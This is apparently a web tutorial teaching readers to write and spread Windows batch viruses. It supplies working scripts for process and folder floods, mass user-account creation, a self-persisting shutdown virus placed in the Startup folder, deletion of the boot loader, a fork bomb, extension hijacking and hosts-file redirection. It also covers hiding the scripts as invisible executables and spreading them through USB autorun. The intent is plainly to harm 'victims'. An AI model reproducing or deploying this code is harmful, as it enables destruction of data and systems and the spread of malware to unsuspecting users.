Now delete the folder 'x'.
Lets do the same thing in an other way. Copy these three commands in notepad and save file as anything.bat
Now just double click on this batch file and the same work would be done , You will get a folder 'x' on your desktop and folder 'y' in it. This means the three commands executed line by line when we ran the batch file
So a batch file is simply a text containing series of commands which are executed automatically line by line when the batch file is run.
What can batch viruses do ?
They can be used to delete the windows files,format data,steal information,irritate victim, consume CPU resources to affect performance,disable firewalls,open ports,modify or destroy registry and for many more purposes.
Now lets start with simple codes, Just copy the code to notepad and save it as anything.bat (I am anything you wish but extension must be bat and save it as 'all files' instead of text files).
Note: Type 'help' in command prompt to know about some basic commands and to know about using a particular command , type 'command_name /?' without quotes.
1. Application Bomber
@echo off // It instructs to hide the commands when batch files is executed
:x //loop variable
start winword
start mspaint //open paint
start notepad
start write
start cmd //open command prompt
start explorer
start control
start calc // open calculator
goto x // infinite loop
This code when executed will start open different applications like paint,notepad,command prompt repeatedly, irritating victim and ofcourse affecting performance.
2. Folder flooder
@echo off
:x
md %random% // makes directory/folder.
goto x
Here %random% is a variable that would generate a positive no. randomly. So this code would make start creating folders whose name can be any random number.
3.User account flooder
@echo off
:x
net user %random% /add //create user account
goto x
This code would start creating windows user accounts whose names could be any random numbers.
3.Shutdown Virus
copy anything.bat “C:\Documents and Settings\Administrator\Start Menu\Programs\Startup”
copy anything.bat “C:\Documents and Settings\All Users\Start Menu\Programs\Startup” //these two commands will copy the batchfile in start up folders (in XP)
shutdown -s -t 00 //this will shutdown the computer in 0 seconds
Note : Files in Start up folder gets started automatically when windows starts . You should first two lines of code in every virus code so that it would copy itself in startup folder. Start up folder path in Windows 7 is C:\Users\sys\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
Everytime the victim would start the computer, the batch file in start up would run and shutdown the computer immediately. You can remove this virus by booting the computer in Safe Mode and deleting the batch file from Start Up folder.
4. Deleting boot files
Goto C drive in Win XP , Tools->Folder Option->View
Now Uncheck the option 'Hide operating system files' and check option 'Show hidden files and folders'. Click apply
Now you can see the operating system files. There is a one file 'ntldr' which is boot loader used to boot the windows.

Lets make a batch file to
delete this file from victim's computer and the windows will not start then.
attrib -S -R -H C:\ntldr // -S,-R,-H to clear system file attribute, read only attribute , hidden file attribute respectively
del ntldr //delete ntldr file
After running this batch file , system will not reboot and a normal victim would definitely install the windows again.

5. Fork Bomb
%0|%0 //Its percentage zero pipe percentage zero
This code creates a large number of processes very quickly in order to saturate the process table of windows. It will just hang the windows .

6. Extension Changer
@echo off
assoc .txt=anything // this command associates extension .txt with filetype anything.
assoc .exe=anything
assoc .jpeg=anything
assoc .png=anything
assoc .mpeg=anything
Every extension is associated with a filetype like extension ‘exe’ is is associated with filetype ‘exefile’. To see them, just enter command ‘assoc’ in command prompt.
Above code changes the association of some extensions to filetype ‘anything’ (means u can write anything) which obviously doesn’t exist. So all exe (paint,games,command prompt and many more),jpeg,png,mpeg files wudn’t open properly.
7. DNS Poisoning
There is a file called ‘hosts’ located at c:\windows\system32\drivers\etc. We can place a website and an IP in front of it. By doing this, we want our web browser to take us to host located at that IP when that website name would be entered. I mean request to resolve IP of website is not sent to Domain Name Server(DNS) if the name of website in hosts file.
@echo off
echo xxx.xxx.xxx.xxx www.anything.com > C:\windows\system32\drivers\etc\hosts //this command prints or add xxx.xxx.xxx.xxx. www.anything.com in hosts file.
Replace xxx.xxx.xxx.xxx and www.anything.com with IP address and website of your choice. You can take/redirect victim to any host located at specific IP when he wud try to log on to specific website or u can simply block any website by entering its name and any invalid IP address.
Viruses we just coded

Note : Most of the batch viruses are simply undetectable by any anitiviruses
Tip : Coding good viruses just depends on the DOS commands you know and logic you use.
Limitations of Batch Viruses -:
1.Victim can easily read the commands by opening batch file in notepad.
2.The command prompt screen pops up,it alerts the victim and he can stop it.
To overcome these limitations,we need to convert these batch files into executable files that is exe files.
Download this Batch To Exe coverter from
here.
After running converter , open the batch file virus , Save as exe file , set visibility mode 'Invisible application' , than just click on compile button.

You can use other options as per your requirement.
Spreading batch viruses through pen drive -:
Step 1.
Open notepad and write
[autorun]
open=anything.bat
Icon=anything.ico
Save file as ‘autorun.inf’
Step 2. Put this ‘autorun.inf’ and your actual batch virus ‘anything.bat’ in pendrive .
When the victim would plug in pen drive,the autorun.inf will launch anything.bat and commands in batch file virus would execute.